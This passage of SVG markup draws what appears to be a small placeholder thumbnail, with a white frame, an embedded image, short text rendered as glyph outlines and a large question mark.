id="9d5ea6e958"><rect x="0" width="52" y="0" height="18"/></clipPath><clipPath id="29113fcbd1"><path d="M 24 0.109375 L 41 0.109375 L 41 42 L 24 42 Z M 24 0.109375 " clip-rule="nonzero"/></clipPath><mask id="51d85ea688"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="41c7b2e788"><rect x="0" width="17" y="0" height="42"/></clipPath></defs><g clip-path="url(#f961904b6e)"><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#30bbf47d4d)"><g mask="url(#83d61b16aa)"><g transform="matrix(1, 0, 0, 1, 0, 96)"><g clip-path="url(#63ee92ca17)"><g clip-path="url(#e52c5257ee)"><path stroke-linecap="butt" transform="matrix(0.74448, 0.00266215, -0.00266215, 0.74448, -2.003954, 0.233111)" fill="none" stroke-linejoin="miter" d="M 0.00185202 0.500151 L 108.199159 0.501527 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#970cb79185)"><g mask="url(#09eba9f5b3)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#13266c37c3)"><g clip-path="url(#19645b8bad)"><path stroke-linecap="butt" transform="matrix(0.744485, 0.000000000000000003, -0.000000000000000003, 0.744485, -2.8707, 0.0260949)" fill="none" stroke-linejoin="miter" d="M -0.000529482 0.500134 L 100.797932 0.500134 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#33d897d2a1)"><g mask="url(#72b9303495)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#e9a8c8038f)"><g clip-path="url(#92554f6822)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, -0.00260143, 96.890773)" fill="none" stroke-linejoin="miter" d="M 0.000198672 0.501951 L 149.332612 0.501951 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#fe85c1139b)"><g mask="url(#f6e15839a5)"><g transform="matrix(1, 0, 0, 1, 66, 0.000000000000004205)"><g clip-path="url(#a760677c75)"><g clip-path="url(#c0493951b8)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, 0.256586, 106.169518)" fill="none" stroke-linejoin="miter" d="M 0.0020808 0.500105 L 149.334494 0.500105 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#eb151a03b1)"><g mask="url(#86e047f719)"><g transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></g><g mask="url(#d74f38798d)"><g transform="matrix(1, 0, 0, 1, 24, 63)"><g clip-path="url(#4cd25c6791)"><g clip-path="url(#747c0ecad5)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.0645119, 14.120219)"><g><path d="M 0.195312 -0.976562 L 1.003906 -2.796875 C 1.191406 -2.625 1.359375 -2.484375 1.503906 -2.382812 C 1.644531 -2.277344 1.796875 -2.183594 1.953125 -2.09375 C 2.421875 -1.835938 2.847656 -1.703125 3.226562 -1.703125 C 3.625 -1.703125 3.953125 -1.808594 4.203125 -2.015625 C 4.457031 -2.226562 4.582031 -2.5 4.582031 -2.835938 C 4.582031 -3.339844 4.25 -3.671875 3.59375 -3.828125 L 2.875 -4.007812 C 2.511719 -4.105469 2.238281 -4.1875 2.054688 -4.261719 C 1.875 -4.335938 1.6875 -4.433594 1.496094 -4.554688 C 0.820312 -4.988281 0.480469 -5.636719 0.480469 -6.496094 C 0.480469 -7.355469 0.804688 -8.074219 1.453125 -8.65625 C 2.097656 -9.238281 2.902344 -9.527344 3.867188 -9.527344 C 4.066406 -9.527344 4.265625 -9.515625 4.472656 -9.488281 C 4.675781 -9.460938 4.914062 -9.414062 5.1875 -9.339844 C 5.460938 -9.265625 5.671875 -9.199219 5.824219 -9.136719 C 5.976562 -9.074219 6.222656 -8.953125 6.558594 -8.773438 L 6 -7.082031 C 5.828125 -7.183594 5.671875 -7.269531 5.539062 -7.339844 C 5.402344 -7.410156 5.277344 -7.472656 5.152344 -7.523438 C 4.738281 -7.6875 4.382812 -7.769531 4.085938 -7.769531 C 3.714844 -7.769531 3.410156 -7.671875 3.175781 -7.472656 C 2.941406 -7.269531 2.824219 -7.015625 2.824219 -6.703125 C 2.824219 -6.425781 2.941406 -6.210938 3.175781 -6.066406 C 3.316406 -5.96875 3.519531 -5.878906 3.789062 -5.792969 L 4.554688 -5.582031 C 4.910156 -5.488281 5.195312 -5.402344 5.40625 -5.324219 C 5.621094 -5.246094 5.808594 -5.160156 5.972656 -5.0625 C 6.304688 -4.863281 6.558594 -4.589844 6.734375 -4.242188 C 6.914062 -3.894531 7.003906 -3.5 7.003906 -3.058594 C 7.003906 -2.140625 6.65625 -1.371094 5.96875 -0.753906 C 5.277344 -0.140625 4.414062 0.167969 3.371094 0.167969 C 3.136719 0.167969 2.914062 0.15625 2.707031 0.128906 C 2.5 0.105469 2.257812 0.0507812 1.984375 -0.0273438 C 1.710938 -0.105469 1.445312 -0.210938 1.183594 -0.34375 C 0.925781 -0.480469 0.59375 -0.691406 0.195312 -0.976562 Z M 0.195312 -0.976562 "/></g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(7.457181, 14.120219)"><g><path d="M 0.664062 0 L 0.664062 -5.699219 L 2.796875 -6.820312 L 2.796875 0 Z M 0.585938 -8.25 C 0.585938 -8.582031 0.703125 -8.863281 0.9375 -9.097656 C 1.171875 -9.332031 1.453125 -9.449219 1.78125 -9.449219 C 2.121094 -9.449219 2.40625 -9.335938 2.636719 -9.105469 C 2.867188 -8.875 2.980469 -8.59375 2.980469 -8.265625 C 2.980469 -7.933594 2.867188 -7.65625 2.636719 -7.425781 C 2.40625 -7.195312 2.125 -7.082031 1.796875 -7.082031 C 1.464844 -7.082031 1.183594 -7.195312 0.945312 -7.425781 C 0.703125 -7.65625 0.585938 -7.929688 0.585938 -8.25 Z M 0.585938 -8.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(10.919246, 14.120219)"><g><path d="M 0.714844 -5.726562 L 2.757812 -6.832031 L 2.757812 -5.792969 L 3.109375 -6.167969 C 3.308594 -6.34375 3.570312 -6.480469 3.890625 -6.585938 C 4.210938 -6.691406 4.539062 -6.742188 4.867188 -6.742188 C 5.621094 -6.742188 6.238281 -6.515625 6.714844 -6.066406 C 6.914062 -5.867188 7.0625 -5.632812 7.160156 -5.367188 C 7.253906 -5.105469 7.300781 -4.773438 7.300781 -4.375 L 7.300781 0 L 5.152344 0 L 5.152344 -3.773438 C 5.152344 -4.53125 4.800781 -4.90625 4.101562 -4.90625 C 3.734375 -4.90625 3.441406 -4.785156 3.214844 -4.542969 C 2.988281 -4.300781 2.875 -3.988281 2.875 -3.605469 L 2.890625 0 L 0.730469 0 Z M 0.714844 -5.726562 "/></g></g></g></g></g></g><g mask="url(#c7d0cab779)"><g transform="matrix(1, 0, 0, 1, 8, 75)"><g clip-path="url(#9d5ea6e958)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.621621, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -9.382812 L 4.453125 -9.382812 C 5.433594 -9.382812 6.210938 -9.105469 6.792969 -8.550781 C 7.375 -7.996094 7.664062 -7.242188 7.664062 -6.285156 C 7.664062 -5.402344 7.410156 -4.691406 6.898438 -4.152344 C 6.386719 -3.613281 5.703125 -3.34375 4.855469 -3.34375 L 3.070312 -3.34375 L 3.070312 0 Z M 3.070312 -7.574219 L 3.070312 -5.035156 L 4.101562 -5.035156 C 4.992188 -5.035156 5.441406 -5.457031 5.441406 -6.300781 C 5.441406 -6.769531 5.304688 -7.109375 5.035156 -7.328125 C 4.914062 -7.421875 4.789062 -7.488281 4.652344 -7.523438 C 4.519531 -7.558594 4.316406 -7.574219 4.046875 -7.574219 Z M 3.070312 -7.574219 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(8.404757, 13.996627)"><g><path d="M 0.46875 -3.253906 C 0.46875 -4.226562 0.816406 -5.054688 1.515625 -5.746094 C 2.214844 -6.4375 3.058594 -6.78125 4.046875 -6.78125 C 5.035156 -6.78125 5.878906 -6.4375 6.578125 -5.746094 C 7.277344 -5.054688 7.625 -4.226562 7.625 -3.253906 C 7.625 -2.28125 7.277344 -1.449219 6.574219 -0.753906 C 5.871094 -0.0625 5.023438 0.285156 4.035156 0.285156 C 3.054688 0.285156 2.214844 -0.0585938 1.515625 -0.75 C 0.816406 -1.4375 0.46875 -2.273438 0.46875 -3.253906 Z M 4.035156 -4.957031 C 3.59375 -4.957031 3.226562 -4.796875 2.933594 -4.472656 C 2.644531 -4.144531 2.5 -3.738281 2.5 -3.253906 C 2.5 -2.757812 2.640625 -2.351562 2.929688 -2.03125 C 3.214844 -1.710938 3.582031 -1.546875 4.035156 -1.546875 C 4.476562 -1.546875 4.847656 -1.710938 5.140625 -2.03125 C 5.4375 -2.351562 5.582031 -2.757812 5.582031 -3.253906 C 5.582031 -3.738281 5.4375 -4.144531 5.148438 -4.472656 C 4.855469 -4.796875 4.484375 -4.957031 4.035156 -4.957031 Z M 4.035156 -4.957031 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(16.48724, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -5.714844 L 2.757812 -6.832031 L 2.757812 -5.6875 C 2.914062 -5.90625 3.054688 -6.066406 3.183594 -6.175781 C 3.308594 -6.285156 3.472656 -6.386719 3.671875 -6.480469 C 4.007812 -6.636719 4.324219 -6.714844 4.621094 -6.714844 C 4.855469 -6.714844 5.128906 -6.683594 5.441406 -6.625 L 4.878906 -4.566406 C 4.644531 -4.671875 4.453125 -4.722656 4.296875 -4.722656 C 3.984375 -4.722656 3.710938 -4.640625 3.476562 -4.476562 C 3.074219 -4.191406 2.875 -3.699219 2.875 -3.007812 L 2.875 0 Z M 0.714844 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(21.57621, 13.996627)"><g><path d="M -0.0507812 -4.878906 L 3.097656 -9.148438 L 3.097656 -6.574219 L 4.492188 -6.574219 L 3.929688 -4.878906 L 3.097656 -4.878906 L 3.097656 0 L 0.9375 0 L 0.9375 -4.878906 Z M -0.0507812 -4.878906 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(25.715068, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(33.940715, 13.996627)"><g><path d="M 5.347656 -5.921875 L 5.347656 -8.523438 L 7.496094 -9.65625 L 7.496094 0 L 5.453125 0 L 5.453125 -0.730469 L 5.21875 -0.457031 C 5.027344 -0.273438 4.761719 -0.121094 4.425781 0 C 4.085938 0.121094 3.742188 0.183594 3.398438 0.183594 C 2.539062 0.183594 1.835938 -0.144531 1.289062 -0.792969 C 0.742188 -1.445312 0.46875 -2.28125 0.46875 -3.304688 C 0.46875 -4.3125 0.742188 -5.132812 1.296875 -5.773438 C 1.847656 -6.410156 2.554688 -6.730469 3.421875 -6.730469 C 3.597656 -6.730469 3.769531 -6.710938 3.9375 -6.675781 C 4.105469 -6.640625 4.277344 -6.59375 4.453125 -6.527344 C 4.625 -6.460938 4.769531 -6.390625 4.886719 -6.3125 C 5.003906 -6.234375 5.160156 -6.105469 5.347656 -5.921875 Z M 4.0625 -5.0625 C 3.652344 -5.0625 3.320312 -4.90625 3.058594 -4.59375 C 2.796875 -4.28125 2.667969 -3.871094 2.667969 -3.359375 C 2.667969 -2.820312 2.796875 -2.394531 3.058594 -2.074219 C 3.320312 -1.757812 3.671875 -1.601562 4.113281 -1.601562 C 4.945312 -1.601562 5.363281 -2.144531 5.363281 -3.226562 C 5.363281 -3.625 5.34375 -3.914062 5.308594 -4.09375 C 5.277344 -4.269531 5.207031 -4.425781 5.101562 -4.554688 C 4.859375 -4.894531 4.511719 -5.0625 4.0625 -5.0625 Z M 4.0625 -5.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(42.153353, 13.996627)"><g><path d="M 5.453125 -5.855469 L 5.453125 -6.574219 L 7.511719 -6.574219 L 7.511719 0 L 5.453125 0 L 5.453125 -0.730469 C 5.402344 -0.652344 5.351562 -0.585938 5.304688 -0.539062 C 5.257812 -0.492188 5.222656 -0.460938 5.207031 -0.441406 C 5.015625 -0.25 4.753906 -0.101562 4.425781 0.0117188 C 4.09375 0.125 3.742188 0.183594 3.371094 0.183594 C 2.496094 0.183594 1.792969 -0.128906 1.261719 -0.753906 C 0.734375 -1.378906 0.46875 -2.207031 0.46875 -3.242188 C 0.46875 -4.230469 0.75 -5.054688 1.316406 -5.714844 C 1.878906 -6.375 2.59375 -6.703125 3.460938 -6.703125 C 3.78125 -6.703125 4.125 -6.644531 4.492188 -6.535156 C 4.722656 -6.445312 4.894531 -6.367188 5.003906 -6.292969 C 5.113281 -6.21875 5.261719 -6.074219 5.453125 -5.855469 Z M 4.085938 -5.035156 C 3.660156 -5.035156 3.320312 -4.875 3.058594 -4.554688 C 2.796875 -4.234375 2.667969 -3.8125 2.667969 -3.292969 C 2.667969 -2.78125 2.796875 -2.367188 3.058594 -2.054688 C 3.320312 -1.742188 3.664062 -1.585938 4.101562 -1.585938 C 4.324219 -1.585938 4.535156 -1.636719 4.722656 -1.738281 C 4.914062 -1.835938 5.050781 -1.964844 5.128906 -2.121094 C 5.207031 -2.277344 5.261719 -2.449219 5.296875 -2.636719 C 5.332031 -2.820312 5.347656 -3.066406 5.347656 -3.371094 C 5.347656 -3.683594 5.335938 -3.914062 5.308594 -4.066406 C 5.285156 -4.21875 5.226562 -4.359375 5.140625 -4.492188 C 4.90625 -4.855469 4.554688 -5.035156 4.085938 -5.035156 Z M 4.085938 -5.035156 "/></g></g></g></g></g></g><g clip-path="url(#29113fcbd1)"><g mask="url(#51d85ea688)"><g transform="matrix(1, 0, 0, 1, 24, 0.000000000000004205)"><g clip-path="url(#41c7b2e788)"><g fill="#000000" fill-opacity="1"><g transform="translate(2.166761, 32.781098)"><g><path d="M 3.261719 -2.792969 C 3.261719 -3.644531 3.566406 -4.375 4.171875 -4.980469 C 4.777344 -5.585938 5.519531 -5.886719 6.390625 -5.886719 C 7.265625 -5.886719 8.007812 -5.585938 8.613281 -4.980469 C 9.21875 -4.375 9.519531 -3.632812 9.519531 -2.757812 C 9.519531 -1.882812 9.21875 -1.144531 8.613281 -0.539062 C 8.007812 0.0664062 7.257812 0.371094 6.359375 0.371094 C 5.484375 0.371094 4.75 0.0625 4.15625 -0.554688 C 3.5625 -1.171875 3.261719 -1.917969 3.261719 -2.792969 Z M -0.269531 -22.609375 L 1.414062 -23.484375 C 3.183594 -24.3125 4.910156 -24.730469 6.59375 -24.730469 C 8.726562 -24.730469 10.464844 -24.144531 11.808594 -22.980469 C 13.15625 -21.8125 13.828125 -20.289062 13.828125 -18.402344 C 13.828125 -17.707031 13.691406 -16.984375 13.425781 -16.234375 C 13.15625 -15.480469 12.808594 -14.847656 12.382812 -14.332031 C 12.113281 -14.019531 11.628906 -13.480469 10.933594 -12.71875 L 9.789062 -11.472656 C 9.273438 -10.867188 8.945312 -10.390625 8.796875 -10.042969 C 8.652344 -9.695312 8.578125 -9.253906 8.578125 -8.714844 L 8.648438 -7.503906 L 4.339844 -7.503906 C 4.25 -8.152344 4.207031 -8.738281 4.207031 -9.253906 C 4.207031 -9.789062 4.261719 -10.238281 4.375 -10.597656 C 4.441406 -11.023438 4.574219 -11.421875 4.777344 -11.792969 C 4.980469 -12.164062 5.339844 -12.660156 5.855469 -13.289062 C 6.929688 -14.589844 7.648438 -15.554688 8.007812 -16.183594 C 8.367188 -16.8125 8.546875 -17.394531 8.546875 -17.933594 C 8.546875 -18.671875 8.28125 -19.296875 7.753906 -19.800781 C 7.226562 -20.304688 6.570312 -20.558594 5.785156 -20.558594 C 5.25 -20.558594 4.695312 -20.457031 4.121094 -20.253906 C 3.550781 -20.050781 3.09375 -19.84375 2.757812 -19.632812 C 2.421875 -19.417969 1.90625 -19.03125 1.210938 -18.472656 Z M -0.269531 -22.609375 "/></g></g></g></g></g></g></g></svg>